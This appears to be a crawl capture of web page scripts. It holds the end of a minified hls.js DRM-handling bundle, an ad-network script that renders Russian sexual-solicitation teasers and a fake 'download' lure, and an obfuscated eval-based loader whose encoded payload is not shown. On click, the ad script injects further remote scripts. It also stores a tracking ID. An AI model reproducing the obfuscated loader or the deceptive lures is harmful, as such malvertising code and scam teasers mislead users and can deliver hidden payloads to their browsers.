"+t.sessionId),t.addEventListener("message",function(r){e._onKeySessionMessage(t,r.message)},!1)},e.prototype._onKeySessionMessage=function(t,e){u.b.log("Got EME message event, creating license request"),this._requestLicense(e,function(e){u.b.log("Received license data, updating key-session"),t.update(e)})},e.prototype._onMediaEncrypted=function(t,e){u.b.log('Media is encrypted using "'+t+'" init data type'),this._isMediaEncrypted=!0,this._mediaEncryptionInitDataType=t,this._mediaEncryptionInitData=e,this._attemptSetMediaKeys(),this._generateRequestWithPreferredKeySession()},e.prototype._attemptSetMediaKeys=function(){if(!this._hasSetMediaKeys){var t=this._mediaKeysList[0];if(!t||!t.mediaKeys)return u.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_KEYS,fatal:!0});u.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(t.mediaKeys),this._hasSetMediaKeys=!0}},e.prototype._generateRequestWithPreferredKeySession=function(){var t=this,e=this._mediaKeysList[0];if(!e)return u.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(e.mediaKeysSessionInitialized)return void u.b.warn("Key-Session already initialized but requested again");var r=e.mediaKeysSession;r||(u.b.error("Fatal: Media is encrypted but no key-session existing"),this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_SESSION,fatal:!0}));var i=this._mediaEncryptionInitDataType,a=this._mediaEncryptionInitData;u.b.log('Generating key-session request for "'+i+'" init data type'),e.mediaKeysSessionInitialized=!0,r.generateRequest(i,a).then(function(){u.b.debug("Key-session generation succeeded")}).catch(function(e){u.b.error("Error generating key-session request:",e),t.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_SESSION,fatal:!1})})},e.prototype._createLicenseXhr=function(t,e,r){var i=new h,a=this._licenseXhrSetup;try{if(a)try{a(i,t)}catch(e){i.open("POST",t,!0),a(i,t)}i.readyState||i.open("POST",t,!0)}catch(t){return u.b.error("Error setting up key-system license XHR",t),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}return i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r),i},e.prototype._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status)this._requestLicenseFailureCount=0,u.b.log("License request succeeded"),i(t.response);else{if(u.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),++this._requestLicenseFailureCount<=3){var a=3-this._requestLicenseFailureCount+1;return u.b.warn("Retrying license request, "+a+" attempts left"),void this._requestLicense(r,i)}this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}}},e.prototype._generateLicenseRequestChallenge=function(t,e){var r=void 0;return t.mediaKeySystemDomain===f.PLAYREADY?u.b.error("PlayReady is not supported (yet)"):t.mediaKeySystemDomain===f.WIDEVINE?r=e:u.b.error("Unsupported key-system:",t.mediaKeySystemDomain),r},e.prototype._requestLicense=function(t,e){u.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return u.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,t,e);u.b.log("Sending license request to URL: "+i),a.send(this._generateLicenseRequestChallenge(r,t))},e.prototype.onMediaAttached=function(t){var e=this;if(this._emeEnabled){var r=t.media;this._media=r,r.addEventListener("encrypted",function(t){e._onMediaEncrypted(t.initDataType,t.initData)})}},e.prototype.onManifestParsed=function(t){if(this._emeEnabled){var e=t.levels.map(function(t){return t.audioCodec}),r=t.levels.map(function(t){return t.videoCodec});this._attemptKeySystemAccess(f.WIDEVINE,e,r)}},d(e,[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}]),e}(o.a);e.a=v},function(t,e,r){"use strict";r.d(e,"a",function(){return i});var i=function(){return"undefined"!=typeof window&&window.navigator&&window.navigator.requestMediaKeySystemAccess?window.navigator.requestMediaKeySystemAccess.bind(window.navigator):null}()},function(t,e){/*! http://mths.be/endswith v0.2.0 by @mathias */
String.prototype.endsWith||function(){"use strict";var t=function(){try{var t={},e=Object.defineProperty,r=e(t,t,t)&&e}catch(t){}return r}(),e={}.toString,r=function(t){if(null==this)throw TypeError();var r=String(this);if(t&&"[object RegExp]"==e.call(t))throw TypeError();var i=r.length,a=String(t),n=a.length,o=i;if(arguments.length>1){var s=arguments[1];void 0!==s&&(o=s?Number(s):0)!=o&&(o=0)}var l=Math.min(Math.max(o,0),i),u=l-n;if(u<0)return!1;for(var d=-1;++d<n;)if(r.charCodeAt(u+d)!=a.charCodeAt(d))return!1;return!0};t?t(String.prototype,"endsWith",{value:r,configurable:!0,writable:!0}):String.prototype.endsWith=r}()}]).default});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/brother/cross.js?27225&u=null&a=0.1316847586465264
body_size: 10775
content:
	function e23d716b11_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe23d716b11(teasers) {
		if (document.getElementById('e23d716b11')) {
			document.getElementById('e23d716b11').innerHTML = "";
			document.getElementById('e23d716b11').classList.add('no-pop');
			
			
			document.getElementById('e23d716b11').setAttribute("onclick", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("onmouseup", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("onmousedown", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("oncontextmenu", "return false");
			
			
			var e23d716b11_place = document.getElementById('e23d716b11');

			var e23d716b11_table = document.createElement('table');
			e23d716b11_table.cellPadding = "0";
			e23d716b11_table.cellSpacing = "0";
			e23d716b11_table.style.borderSpacing = "0px";
			e23d716b11_table.style.borderCollapse = "inherit";
			e23d716b11_table.style.width = "100%";
			e23d716b11_table.style.margin = "0 auto";
			e23d716b11_table.style.textAlign = "center";
			e23d716b11_table.style.backgroundColor = "transparent";
			e23d716b11_table.style.border = "0px solid #ffffff";
			e23d716b11_table.style.borderRadius = "0px";
			e23d716b11_table.style.tableLayout = "fixed";
			e23d716b11_table.align = "center";
			e23d716b11_place.appendChild(e23d716b11_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e23d716b11_tr = document.createElement('tr');
				e23d716b11_table.appendChild(e23d716b11_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e23d716b11_td = document.createElement('td');
					e23d716b11_td.id = "e23d716b11_c_"+i;
					if (teasers[i][6] == "1"){
						e23d716b11_td.style.border = "1px solid #df6f78";
						e23d716b11_td.style.backgroundColor = "#fdf8e5";
					} else {
						e23d716b11_td.style.border = "0px solid #ffffff";
						e23d716b11_td.style.backgroundColor = "transparent";
						e23d716b11_td.setAttribute("onmouseover", "document.getElementById('e23d716b11_c_"+i+"').style.backgroundColor = 'transparent';");
						e23d716b11_td.setAttribute("onmouseout",  "document.getElementById('e23d716b11_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e23d716b11_td.style.padding = "0px";
					e23d716b11_td.style.borderRadius = "0px";
					e23d716b11_td.style.textAlign = "center";
					e23d716b11_td.style.verticalAlign = "top";
					e23d716b11_td.align = "center";
					e23d716b11_td.width = "33.333333333333%";
					e23d716b11_tr.appendChild(e23d716b11_td);

					var e23d716b11_teaser = document.createElement('a');
					e23d716b11_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e23d716b11_teaser.target = "_blank";
					e23d716b11_teaser.rel = "nofollow";
					e23d716b11_teaser.style.textDecoration = "none";
					e23d716b11_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e23d716b11_teaser.style.zIndex = '1';
					e23d716b11_teaser.style.position = 'relative';
					e23d716b11_teaser.style.width = '100%';
					e23d716b11_td.appendChild(e23d716b11_teaser);
										
										
					e23d716b11_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e23d716b11').removeChild(document.getElementById('e23d716b11').firstChild);

							var e23d716b11_script     = document.createElement('script');
							e23d716b11_script.type    = 'text/javascript';
							e23d716b11_script.charset = 'utf-8';
							e23d716b11_script.async   = 'true';
							e23d716b11_script.src     = 'https://ztdog.com/' + e23d716b11_path + '/' + e23d716b11_file + '.js?27225&u=17686394366951937176&a=' + Math.random();
							document.body.appendChild(e23d716b11_script);
						}, 1000);
					}
					
					var e23d716b11_image = document.createElement('div'); 
					e23d716b11_image.id  = "e23d716b11_i_c_"+i;
										
					var e23d716b11_image2 = document.createElement('img');
					e23d716b11_image2.alt = "";
					e23d716b11_image2.src = teasers[i][1];
					e23d716b11_image2.style.width  = "200px";
					e23d716b11_image2.style.height = "200px";
					e23d716b11_image.style.overflow = "hidden";
					e23d716b11_image.appendChild(e23d716b11_image2);
					
										
					/*e23d716b11_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e23d716b11_image.style.backgroundSize = 'cover'; 
					e23d716b11_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e23d716b11_teaser.setAttribute("onmouseover", "document.getElementById('e23d716b11_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e23d716b11_teaser.setAttribute("onmouseout",  "document.getElementById('e23d716b11_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e23d716b11_temp_gifimage            = document.createElement('img');
						e23d716b11_temp_gifimage.alt            = "";
						e23d716b11_temp_gifimage.src            = teasers[i][5];
						e23d716b11_temp_gifimage.style.width    = "1px";
						e23d716b11_temp_gifimage.style.height   = "1px";
						e23d716b11_temp_gifimage.width          = "1";
						e23d716b11_temp_gifimage.height         = "1";
						e23d716b11_temp_gifimage.alt            = "";
						e23d716b11_temp_gifimage.title          = "";
						e23d716b11_temp_gifimage.style.position = "fixed";
						e23d716b11_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e23d716b11_temp_gifimage);
					}
					
					e23d716b11_image.style.border = "0px solid #ffffff";
					e23d716b11_image.style.borderRadius = "4px";
					e23d716b11_image.style.width = "200px"; 
					e23d716b11_image.style.height = "200px"; 
					e23d716b11_image.style.position = 'inherit';
					e23d716b11_image.style.cssFloat = 'none';
					e23d716b11_image.style.boxSizing = "content-box";
					e23d716b11_image.style.display = 'inline-block';
					e23d716b11_image.style.margin = "5px";
					
										
					var e23d716b11_title = document.createElement('div');
					e23d716b11_title.innerHTML = teasers[i][2];
					e23d716b11_title.style.fontSize = "10pt";
					e23d716b11_title.style.color = "#990000";
					e23d716b11_title.style.fontWeight = "bold";
					e23d716b11_title.style.textAlign = "center";
					e23d716b11_title.style.fontFamily = "Arial";
					e23d716b11_title.style.fontSize = "18px";
					e23d716b11_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e23d716b11_title.style.color = "#209433";
						e23d716b11_title.setAttribute("onmouseover", "this.style.color = '#2fc147'");
						e23d716b11_title.setAttribute("onmouseout",  "this.style.color = '#209433'");
					}
					e23d716b11_title.style.fontStyle = "normal";
					e23d716b11_title.style.fontWeight = "bold";
					e23d716b11_title.style.textDecoration = "none";
					e23d716b11_title.style.margin = "3px";
					e23d716b11_title.style.height = "auto";
					e23d716b11_title.id = "etarg_title_27225_"+i;

					
					var e23d716b11_description = document.createElement('div');
					e23d716b11_description.innerHTML = teasers[i][3];
					e23d716b11_description.style.color = "#000000";
					e23d716b11_description.style.fontSize = "10pt";
					e23d716b11_description.style.textAlign = "center";
					e23d716b11_description.style.fontFamily = "Arial";
					e23d716b11_description.style.fontSize = "15px";
					e23d716b11_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e23d716b11_description.style.color = "#000000";
						e23d716b11_description.setAttribute("onmouseover", "this.style.color = '#2fc147'");
						e23d716b11_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e23d716b11_description.style.fontStyle = "normal";
					e23d716b11_description.style.fontWeight = "normal";
					e23d716b11_description.style.textDecoration = "none";
					e23d716b11_description.style.margin = "3px";
					e23d716b11_description.style.height = "auto";
					e23d716b11_description.id = "etarg_description_27225_"+i;

					var e23d716b11_price = document.createElement('div');
					e23d716b11_price.innerHTML = teasers[i][4];
					e23d716b11_price.style.color = "#f25100";
					e23d716b11_price.style.textAlign = "center";
					e23d716b11_price.style.fontFamily = e23d716b11_description.style.fontFamily;
					e23d716b11_price.style.fontSize = e23d716b11_description.style.fontSize;
					e23d716b11_price.style.lineHeight = e23d716b11_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e23d716b11_price.style.color = "#ff7000";
					}
					e23d716b11_price.style.fontStyle = e23d716b11_description.style.fontStyle;
					e23d716b11_price.style.fontWeight = "bold";
					e23d716b11_price.style.textDecoration = e23d716b11_description.style.textDecoration;
					e23d716b11_price.style.height = "auto";

										e23d716b11_teaser.appendChild(e23d716b11_title);
					e23d716b11_teaser.appendChild(e23d716b11_image);
					e23d716b11_teaser.appendChild(e23d716b11_description);
					e23d716b11_teaser.appendChild(e23d716b11_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe23d716b11([['https://ztdog.com/clicks/MjcyMjVfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2ODYzOTQzNjY5NTE5MzcxNzZfMjBfMy4xNDUuNTYuMTAwXjA2MWY0NjQwOTZmYmZhODY2YTE1NzVjYmQ2MzNlNDAxXjExLjEuMTcuMjAyNg==','//cs09.ztdog.com/content/61411/3525414.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs09.ztdog.com/content/61411/3525414.webp','0','//cs09.ztdog.com/content/61411/3525414_2.webp'],['https://ztdog.com/clicks/MjcyMjVfMzEyMTE0XzIzLjAwNDhfMTNfMTc2ODYzOTQzNjY5NTE5MzcxNzZfMjBfMy4xNDUuNTYuMTAwXjJlNTZlNjhjYmQ4ZDMzYTYyZDlhNGVlNWIwMWMyM2QyXjExLjEuMTcuMjAyNg==','//cs09.ztdog.com/content/61411/3533565.jpg','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','//cs09.ztdog.com/content/61411/3533565.webp','0','//cs09.ztdog.com/content/61411/3533565_2.webp'],['https://ztdog.com/clicks/MjcyMjVfMjgxNzI4XzIzLjAwODY0M18xM18xNzY4NjM5NDM2Njk1MTkzNzE3Nl8yMF8zLjE0NS41Ni4xMDBeNWVhYWU4MzQxYmYxYWI3MWZjOTY4YTdjYTc4NWRjNjZeMTEuMS4xNy4yMDI2','//cs11.ztdog.com/content/61411/3442407.jpg','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','//cs11.ztdog.com/content/61411/3442407.webp','0','']]);  try { localStorage.setItem('e23d716b11_uid', '17686394366951937176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=163375
body_size: 1572
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"LyHmJxqFd",48,8,12))